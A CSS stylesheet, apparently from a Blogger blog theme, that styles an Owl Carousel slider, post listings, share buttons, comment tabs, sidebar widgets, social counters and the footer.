.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#fff;background-color:rgba(0,0,0,0.75);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:#000}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#0088ff}
.main-carousel{height: 250px;overflow:hidden}
.main-carousel .owl-item{width:100%;}
.carousel-item{height: 250px;width:100%;position:relative;padding:0!important;display:block;overflow:hidden}
.carousel-item .box-image{height:250px;position:relative;width:100%;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvm-8tBILi5qOjwOijlTnFfHsj2TAm7MXVzqCVxoCe3xSKsA5eV5Dgm5pIX3IsSjenX5ivFSdT2XRx42O7LZheHP1fOG05JmBp6FwFvJ9z1YIqQltUPXicys6Ly71hg5YB_qATXdbr1FY/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box}
.carousel-item .carousel-content{padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:19px;font-weight:400}
.carousel-item .recent-title a{    color: #fff;
display: block;
line-height: 1.4em;
text-shadow: 0 0.5px 0.5px rgba(34,34,34,0.3);
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 18px;
letter-spacing: -.04em;}
.carousel-item .recent-author,.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#0088ff;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase;border-radius:2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay {background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0px;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-author,.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}
.recent-author::before,.featured-author::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}
.recent-author,.featured-author{margin-right:10px}
.custom-widget li{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}
.custom-widget li:first-child{padding-top:0}
.custom-widget li:last-child{border-bottom:none}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:110px;height:75px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:10px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#222222;line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
.custom-widget .rcp-title a:hover{color:#0088ff}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#222222;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}
.cmm-widget a:hover{color:#0088ff}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{width:728px;max-height:90px;padding:0 2% 0 0;margin:0px auto 20px!important;max-width:100%;box-sizing:border-box}
#ads-content h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px 0;padding-bottom:15px;border-bottom:1px solid #F5F5F5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{border-bottom:0;padding-bottom:5px}
.block-image{position:relative;float:left;width:300px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#222222;font-size:23px;line-height:1.4em;font-weight:600;text-decoration:none    font-weight: 600;
font-family: 'Poppins';
font-size: 20px;
letter-spacing: -.04em;}
.post h2 a:hover{color:#0088ff}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 10px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0;    background: #ffffff;
border: 1px solid rgba(0,0,0,0.1);
border-radius: 2px;
padding: 30px;}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post a span:before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}
#meta-post .timestamp-link{margin-left:10px}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}
.resumo{margin-top:8px;font-size:13px;line-height:1.5em;color:#888}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:400;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#0088ff;border-radius:2px;font-size:13px;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
a.read-more:after{content:"\f101";font-family:FontAwesome;font-size:13px;margin-left:5px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;background:#0088ff;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase;border-radius:2px;display:none}
.postags a:first-child{display:inline-block}
.breadcrumbs a {
color: #999999;
}
.breadcrumbs {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
font-family: 'Open Sans', sans-serif;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{margin:0 0 5px;position:relative;}
.item .post-title,.static_page .post-title{    color: #222222;
position: relative;
display: inline-block;
top: 20px;
margin-bottom: 20px;
letter-spacing: -0.06em;
word-spacing: -0.04em;
font-family: 'Poppins';
font-size: 41px;
font-weight: 700;
line-height: 1.3;}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bbb}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#0088ff}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bbb;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}
.share-title{height:36px;color:#222222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222222}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}
.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#ads-footer{display:none}
.ad-post-footer .widget-content{width:728px;max-width:100%;margin:0 auto 17px!important;max-height:90px}
#related-posts{margin-bottom:20px}
.related-wrap{overflow:hidden;position:relative}
.related-wrap li{width:33.33%;height:160px;padding-right:5px;position:relative;overflow:hidden;float:left;display:inline-block;box-sizing:border-box;list-style:none}
.related-wrap li:nth-child(3n+3){padding-right:0px;}
.related-wrap li:nth-child(4),.related-wrap li:nth-child(5),.related-wrap li:nth-child(6){margin-top:10px}
.related-wrap li .related-img{width:100%;height:160px;position:relative;display:block}
.related-wrap li .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvm-8tBILi5qOjwOijlTnFfHsj2TAm7MXVzqCVxoCe3xSKsA5eV5Dgm5pIX3IsSjenX5ivFSdT2XRx42O7LZheHP1fOG05JmBp6FwFvJ9z1YIqQltUPXicys6Ly71hg5YB_qATXdbr1FY/s1600-r/metabg.png) repeat-x;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-wrap li:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:10px;width:100%;box-sizing:border-box;z-index:2}
.related-content .related-tag a{display:inline-block;background-color:#0088ff;color:#fff;height:18px;line-height:18px;padding:0 5px;margin:0;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px}
.related-title a{    padding: 10px 0;
color: #fff;
display: block;
text-shadow: 0 0.5px 0.5px rgba(34,34,34,0.3);
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
.related-wrap .owl-dots{bottom:0}
.ticker .post-tag:hover,.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.category-gallery a:hover:before,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag a:hover{background:#222222}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;border-bottom:2px solid #EEE;border-top:2px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222222;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{opacity:.6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #eee;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;border-left:1px solid #eee;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#222222;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#0088ff}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#222222;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#0088ff}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#0088ff;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments{clear:both;margin-top:10px;margin-bottom:0;color:#222222}
.comments h4{font-weight:400}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{color:#5e5e5e;text-align:left;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#222222;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#0088ff;text-decoration:none}
.comments .comments-content .datetime{color:#999;margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#0088ff}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.comments-tabs.simpleTab .tab-content{background-color:transparent;padding:0;margin-top:0px}
.comments-tabs.simpleTab .tab-content .tab-blogger{margin-top:15px}
.comments-tabs.simpleTab{border:0;margin:20px 0;padding:0}
.comments-tabs-header{height:32px;background-color:#222222;position:relative;line-height:32px;margin:0;padding:0}
.comments-tabs-header h3{position:relative;display:block;color:#eee;float:left;height:32px;font-size:13px;font-weight:700;line-height:32px;text-transform:uppercase}
.comments-tabs-header h3:before{content:"\f086";width:32px;height:32px;float:left;background-color:#0088ff;font-family:FontAwesome;color:#fff;font-weight:400;text-align:center;margin-right:10px}
.comments-tabs.simpleTab .tab-wrapper li a{height:32px;background-color:#333333;color:#eee;font-size:12px;font-weight:400;text-transform:uppercase;line-height:32px;margin:0;padding:0 10px}
.comments-tabs.simpleTab .tab-wrapper li a.activeTab{background-color:#0088ff}
.comments-tabs.simpleTab .tab-wrapper{float:right;text-align:right}
.comments-tabs.simpleTab .tab-wrapper li{margin-left:0}
.simpleTab .tab-wrapper li{display:inline-block;margin:0;padding:0}
.simpleTab .tab-wrapper li a{background-color:#333333;color:#FFF;padding:10px 25px;display:block}
.simpleTab .tab-wrapper li:before{content:'';display:none}
.simpleTab{margin:10px 0}
.simpleTab .tab-content{padding:15px;background-color:#f8f8f8}
.simpleTab .tab-wrapper li a.activeTab{background-color:#0088ff;color:#fff}
.simpleTab *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.simpleTab.side .tab-wrapper{float:left;width:30%;margin:0!important;padding:0!important;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.simpleTab .tab-wrapper{padding:0!important;margin:0!important}
.simpleTab.side .tab-content{float:left;width:70%;box-sizing:border-box;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.simpleTab.side .tab-wrapper li{width:100%;display:block;text-align:center}
.simpleTab.side .tab-wrapper li a{padding:15px 0}
.simpleTab.side{overflow:hidden}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px}
blockquote{background: #fcfcfc;border-left:3px solid #0088ff;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.firstcharacter{float:left;color:#0088ff;font-family:Georgia;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    margin-bottom: 20px;
overflow: hidden;
background: #ffffff;
}
.sidebar h2, .sidebar2 h2, .tab h2 {
color: #666;
text-transform: uppercase;
margin: 0 0 0 0;
padding: 0;
position: relative;
margin-bottom: 15px;
background: #f9f9f9;
position: relative;
height:30px;
}
.sidebar h2 span, .sidebar2 h2 span {
color: #fff;
position: relative;
background-color: #0088ff!important;
display: inline-block;
padding: 0px 16px;
margin: 0;
font-family: 'Poppins';
font-size: 14px;
font-weight: 600;
line-height: 31px;
height: 30px;
}
#sidebar-wrapper h2 span:before {
left: 100%;
top: 0;
height: 0;
width: 7px;
position: absolute;
content: " ";
pointer-events: none;
margin-left: 0;
margin-top: 0;
border-bottom: 30px solid #fff;
border-right: 20px solid transparent;
}
#sidebar-wrapper h2 span:after {
left: 100%;
top: 0;
height: 0;
width: 0;
position: absolute;
content: " ";
pointer-events: none;
margin-left: 0;
margin-top: 0;
border-bottom: 30px solid #0088ff;
border-right: 20px solid transparent;
}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.social-counter ul{margin:0;padding:0}
.social-counter ul li{width:43%;float:left;text-align:left;margin:0 0 5px;padding:0 0 5px;position:relative;    position: relative;
border: 1px solid #f5f5f5;
padding: 10px;}
.social-counter ul li:nth-child(2),.social-counter ul li:nth-child(4),.social-counter ul li:nth-child(6),.social-counter ul li:nth-child(8){float:right}
.social-counter ul li a{margin:0;padding:0}
.item-icon{float:left;position:relative;text-align:center;vertical-align:middle;color:#fff;margin:0;display:inline-block;width:36px;height:36px;line-height:36px;font-size:20px;border-radius:2px}
.hide-count{display:none}
.item-count{display:inline-block;color:#333;font-weight:700;font-size:14px;line-height:36px;float:left;padding-left:10px}
.item-text{float:right;display:inline-block;color:#666666;font-size:12px;line-height:36px;font-weight:400}
.item-social.facebook .item-icon{background-color:#5271b3}
.item-social.twitter .item-icon{background-color:#49aff8}
.item-social.gplus .item-icon{background-color:#cb2027}
.item-social.rss .item-icon{background-color:#FFC200}
.item-social.youtube .item-icon{background-color:#eb1a21}
.item-social.dribbble .item-icon{background-color:#ea4c89}
.item-social.instagram .item-icon{background-color:#4E729A}
.item-social.pinterest .item-icon{background-color:#cb2027}
.item-social.facebook .item-icon:before{content:"\f09a"}
.item-social.twitter .item-icon:before{content:"\f099"}
.item-social.gplus .item-icon:before{content:"\f0d5"}
.item-social.rss .item-icon:before{content:"\f09e"}
.item-social.youtube .item-icon:before{content:"\f16a"}
.item-social.instagram .item-icon:before{content:"\f16d"}
.item-social.dribbble .item-icon:before{content:"\f17d"}
.item-social.pinterest .item-icon:before{content:"\f0d2"}
.social-counter ul li:hover .item-icon{background-color:#222222}
.social-counter ul li:hover .item-text{color:#0088ff}
.menu-tab li a,.sidetabs .section {transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;-ms-transition:all 0s ease}
.menu-tab{overflow:hidden;clear:both;padding:0;margin:0 0 10px}
.sidetabs .widget h2{display:none}
.menu-tab li{width:50%;float:left;display:inline-block;padding:0}
.menu-tab li a{height:32px;text-align:center;padding:0;font-weight:700;display:block;color:#EEE;background-color:#222222;font-size:11px;line-height:36px;letter-spacing:.5px;text-transform:uppercase}
.menu-tab li.active a{color:#FFF;background-color:#0088ff}
.menu-tab li{display:none}
.hide-tab{display:inline-block!important}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#222222}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#222222;font-size:11px;padding-left: 15px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#0088ff}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#0088ff;color:#fff!important;margin-left:-3px;padding-right:3px;white-space:nowrap;border-radius: 2px;padding: 1px 4px !important;font-size: 12px !important;margin-right: 5px;}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height: 18px !important;color:#222222;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important;border-radius:2px}
.cloud-label-widget-content .label-size:hover{background:#0088ff;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#222222;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#0088ff;font-family: inherit;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#222222;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #F5F5F5;margin-bottom:5px;box-sizing:border-box;font-size:12px;font-family:'Open Sans', sans-serif}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #F5F5F5}
.FollowByEmail .widget-content:before{content:"Subscribe to our mailing list to get the new updates!";    display: block;
padding: 0 2px;
letter-spacing: -.04em;
font-size: 28px;
line-height: 1.2;
color: #2c2f34;
font-family: 'Poppins';
margin-bottom: 10px;
font-weight: 600;
text-align: center;}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #F5F5F5;padding:6px 8px;width:100%;cursor:pointer;font-family:'Playfair Display',arial,sans-serif;font-size:12px;color:#222222}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #F5F5F5;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#222222;    line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{font-size:12px;padding-top:3px;font-weight:400;color:#999}
#footer-wrapper{background-color:#1f2024}
#footer{overflow:hidden;margin:0 auto;padding:20px 0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:15px 0 20px}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{height:32px;position:relative;line-height:0;margin:0 0 10px;padding:0;border-bottom:4px solid #333333}
.sect-left .widget h2{position:relative;display:inline-block;color:#EEE;font-size:13px;height:32px;line-height:32px;text-transform:uppercase;font-weight:700;letter-spacing:.5px;padding:0}
.sect-left .widget .title-wrap h2{border-bottom:4px solid #0088ff}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#fff}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-top:1px solid #333333;border-bottom:0;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #333333}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#0088ff}
.sect-left .FollowByEmail .widget-content:before{color:#EEEEEE;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:#333333;color:#EEEEEE}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#0088ff}
.sect-left #ArchiveList select{border:1px solid #333333;background:#333333;color:#EEEEEE}
.sect-left #ArchiveList select option{color:#EEEEEE}
.sect-left .cloud-label-widget-content .label-size {background:#333333}
.sect-left .cloud-label-widget-content .label-size:hover{background:#0088ff}
.sect-left .cloud-label-widget-content .label-size a{color:#EEEEEE}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #333333}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color: #EEEEEE}
.sect-left .list-label-widget-content li a:hover{color:#0088ff}
.sect-left .list-label-widget-content li:first-child a:before{top: -6px}
.footer-wrapper{background-color:RGBA(0, 0, 0, 0.2);color:#eee;display:block;padding:15px 0 13px;width:100%;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff;font-weight:400;letter-spacing: 0.3px;}
.footer-wrapper .copyright a:hover{color:#0088ff}
.footer-wrapper .social-footer,.footer-wrapper #social-footer{float:right;position:relative;display:inline-block;margin:0;}
.footer-wrapper .native-opt{display: inline-block;float: right;}
.footer-wrapper .social-footer ul{overflow:hidden}
.footer-wrapper .social-footer li{display:block;float:left;margin-left:5px;padding:0}
.footer-wrapper .social-footer li a{display:block;background-color:#333333;float:left;text-decoration:none;color:#EEE;font-size:13px;padding:0;width:22px;height:22px;text-align:center;line-height:21px;border-radius:2px}
.footer-wrapper .social-footer li a:hover{background-color:#0088ff;color:#fff;}
.footer-wrapper .social-footer li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.social-footer .facebook:before{content:"\f09a"}
.social-footer .twitter:before{content:"\f099"}
.social-footer .gplus:before{content:"\f0d5"}
